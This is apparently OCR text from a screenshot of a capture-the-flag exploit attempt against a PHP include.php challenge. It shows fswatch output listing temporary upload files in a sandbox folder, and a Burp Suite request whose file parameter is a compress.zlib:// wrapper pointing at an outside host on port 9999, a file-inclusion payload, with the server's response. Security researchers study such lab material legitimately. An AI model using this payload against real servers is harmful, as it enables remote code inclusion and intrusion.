 zedd@ZedddeMacBook-Pro /Applications/MAMP/htdocs/36c3 fswatch files ✔ 10621 4.55G RAM
/Applications/MAMP/htdocs/36c3/files/bf1c249134bd7680264b588477864fee28be09df6a6880aae2c3eb9165162911
/Applications/MAMP/htdocs/36c3/files/bf1c249134bd7680264b588477864fee28be09df6a6880aae2c3eb9165162911/phpO4w2yL
/Applications/MAMP/htdocs/36c3/files/bf1c249134bd7680264b588477864fee28be09df6a6880aae2c3eb9165162911/phpO4w2yL
Burp Suite Professional v2.1.06 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 8 × ...
Send Cancel < > Target: http:/
Request
Raw Params Headers Hex
POST /36c3/include.php HTTP/1.1
Host: zedd.vv
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:71.0) Gecko/20100101
Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 55
file=compress.zlib://http://192.168.151.131:9999&name=1
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Mon, 06 Jan 2020 21:25:10 GMT
Server: Apache
X-Powered-By: PHP/7.3.7
Content-Type: text/html; charset=UTF-8
Content-Length: 96
Hello 1 your sandbox:
files/bf1c249134bd7680264b588477864fee28be09df6a6880aae2c3eb9165162911
<?!